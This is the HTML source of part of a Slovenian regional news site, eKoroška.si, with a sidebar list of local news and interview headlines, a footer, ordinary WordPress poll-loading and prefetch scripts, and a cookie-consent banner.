            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nor razplet dneva!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "06d468eb53"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
